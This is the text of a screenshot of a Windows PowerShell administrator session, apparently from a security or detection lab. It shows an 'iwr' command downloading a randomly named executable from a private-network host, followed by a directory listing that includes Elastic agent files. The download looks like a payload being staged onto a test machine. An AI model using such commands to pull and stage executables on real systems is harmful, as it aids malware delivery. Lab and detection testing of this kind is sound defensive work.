 Administrator: Windows Powe
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\sreerajk> iwr http://10.10.10.140/SACRED_PREMEDITATION.exe -OutFile SACRED_PREMEDITATION.exe
PS C:\Users\sreerajk> ls
Directory: C:\Users\sreerajk
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 02-10-2024 09:19 .ssh
d-r--- 14-09-2024 00:51 3D Objects
d-r--- 14-09-2024 00:51 Contacts
d-r--- 14-09-2024 00:51 Desktop
d-r--- 14-09-2024 00:51 Documents
d-r--- 02-10-2024 11:33 Downloads
d----- 20-09-2024 19:56 elastic-agent-8.10.1-windows-x86_64
d-r--- 14-09-2024 00:51 Favorites
d-r--- 14-09-2024 00:51 Links
d-r--- 14-09-2024 00:51 Music
d-r--- 14-09-2024 00:55 OneDrive
d-r--- 14-09-2024 00:53 Pictures
d-r--- 14-09-2024 00:51 Saved Games
d-r--- 14-09-2024 00:52 Searches
d-r--- 25-09-2024 10:36 Videos
d----- 13-09-2024 22:04 vimfiles
-a---- 20-09-2024 19:54 286844919 elastic-agent-8.10.1-windows-x86_64.zip
-a---- 02-10-2024 09:20 536576 hcp_win_x64_release_4.31.0.msi
-a---- 02-10-2024 19:52 16310784 SACRED_PREMEDITATION.exe
PS C:\Users\sreerajk>